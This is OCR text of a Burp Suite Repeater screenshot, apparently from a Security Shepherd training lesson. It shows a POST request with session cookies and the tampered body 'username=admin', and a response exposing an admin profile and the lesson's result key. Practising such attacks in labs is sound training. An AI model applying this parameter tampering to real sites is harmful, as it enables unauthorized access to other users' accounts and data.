 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: https://security.codepath.com ?
Request
Pretty Raw \n Actions
Rectangular Snip
1 POST
/lessons/fdb94122d0f032821019c7edf09dc62ea21e25ca619ed9
107bcc50e4a8dbc100 HTTP/1.1
2 Host: security.codepath.com
3 Cookie: JSESSIONID=4F551DF2A4A1994CFBCFF7CAC6A37C58;
token=-155472353788707853607232513996568842592;
JSESSIONID3="vlvtxaVjXzZW+qpP1x8XdA=="
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 14
0 Origin: https://security.codepath.com
1 Referer:
https://security.codepath.com/lessons/fdb94122d0f032821
019c7edf09dc62ea21e25ca619ed9107bcc50e4a8dbc100.jsp
2 Te: trailers
3 Accept-Encoding: gzip, deflate
4 Connection: close
5
6 username=admin
Response
Pretty Raw Render \n Actions
e>
>
th>
Age:
/th>
td>
43
/td>
r>
>
th>
Address:
/th>
td>
12 Bolton Street, Dublin
/td>
r>
>
th>
Email:
/th>
td>
administratorAccount@securityShepherd.com
/td>
r>
>
th>
Private Message:
/th>
td>
Result Key: <script>
prepTooltips();
prepClipboardEvents();
</script>
<div class='input-group'>
<textarea id='theKey' rows=2 style='height: 30px; display: inline-block; float: left;
KL9hHF4/tspXpAcptdKJWa4Os9FRa57DAcuQI1hFjUOFbPyixLeiWuGW5BAjRydMpDo6CCy2RIRwQ56ugAg
</textarea>
<span class='input-group-button'><button class='btn' type='button' data-clipboard-she
<img src='../js/clipboard-js/clippy.svg' width='14' alt='Copy to clipboard'>
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
NAME VALUE
username admin
Remove Add...
Request Cookies (3)
Request Headers (13)
Response Headers (4)